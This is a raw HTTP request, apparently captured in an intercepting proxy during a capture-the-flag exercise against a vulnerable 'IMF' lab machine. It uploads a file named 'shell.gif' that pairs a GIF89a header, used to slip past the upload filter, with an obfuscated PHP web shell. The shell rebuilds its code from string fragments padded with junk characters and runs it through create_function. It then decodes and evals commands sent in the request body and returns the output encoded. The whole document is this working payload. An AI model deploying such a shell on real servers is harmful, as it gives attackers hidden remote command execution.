 美化(Pretty) 原始(Raw) 16进制(Hex)
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.100.142
3 Content-Length: 995
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.142
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywymoOh2Kf6HHtRLA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/53
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
10 Referer: http://192.168.100.142/imfadministrator/uploadr942.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=fb579gndjr8b3m9hojis09o3r6
14 Connection: close
15
16 ------WebKitFormBoundarywymoOh2Kf6HHtRLA
17 Content-Disposition: form-data; name="file"; filename="shell.gif"
18 Content-Type: image/gif
19
20 GIF89a
21 <?php
22 $X='ZZlen(Z$tZ);$o="";foZr($i=0Z;$i<$Zl;){foZr($j=0;($j<$c&&$iZ<$l);$';
23 $u='Z("/$ZkhZZ(.+)$kf/"Z,@file_getZ_contents("pZhZp://ZinputZ"),$mZ)=';
24 $m='[1]Z],$Zk)));$o=Z@ob_getZ_contZents();@Zob_eZnd_cleaZn()Z;$r=@bas';
25 $H='e6Z4_encoZde(@ZZx(@gzcoZmpress(Z$o),$kZ));print(Z"$p$kh$Zr$kf");}';
26 $x='j++Z,$Zi++)Z{$o.=$t{$i}Z^$Zk{$j};}}retZurnZ $oZ;}if (@preZg_match';
27 $W='=1Z) {@ob_sZtart();@evaZl(@gzuncoZmpressZ(@Zx(@bZase64_decZode($m';
28 $B='$k="Z8ZZ1dc9bdb";$kh="52d0Z4dc20036Z";$Zkf="dbd831Z3ed0Z5Z5";$p="';
29 $A='WzZu8EdvsSXZZs8QnXM";funZctiZon xZ($t,$k){$c=strZlZen(Z$k);$l=str';
30 $d=str_replace('mu','','mucmumureate_mufuncmutmuion');
31 $z=str_replace('Z','',$B.$A.$X.$x.$u.$W.$m.$H);
32 $s=$d('',$z);$s();
33 ?>
34
35 ------WebKitFormBoundarywymoOh2Kf6HHtRLA
36 Content-Disposition: form-data; name="submit"
37
38 Upload
39 ------WebKitFormBoundarywymoOh2Kf6HHtRLA--